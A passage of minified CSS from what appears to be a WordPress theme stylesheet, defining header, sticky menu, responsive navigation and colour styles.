ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper,#Intro{background-color:#13162f}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#545454}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc{color:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title{color:#ab730b}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#ab730b}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#ab730b}a{color:#ab730b}a:hover{color:rgba(171,115,11,0.8)}*::-moz-selection{background-color:#ab730b}*::selection{background-color:#ab730b}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#5f6271}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922}.dropcap,.highlight:not(.highlight_image){background-color:#ab730b}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#ab730b}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#ab730b;color:#ab730b !important}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#ab730b}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#ab730b!important}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#ab730b!important}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#ab730b}a:hover.mfn-link{color:#ab730b}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#ab730b}a.mfn-link-6:before{border-bottom-color:#ab730b}.column_column ul,.column_column ol,.the_content_wrapper ul,.the_content_wrapper ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#ab730b;background:#ab730b}.hr_zigzag i{color:#ab730b}.highlight-left:after,.highlight-right:after{background:#ab730b}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#ab730b}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .menu > li > a,#Top_bar .top_bar_right a:not(.action_button){color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ab730b}#Top_bar .menu > li a:after{background:#ab730b}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ab730b}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ab730b}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ab730b}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ab730b}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}#Subheader .title{color:#444}.overlay-menu-toggle{color:#ab730b !important}#Overlay{background:rgba(171,115,11,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#ffffff}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul 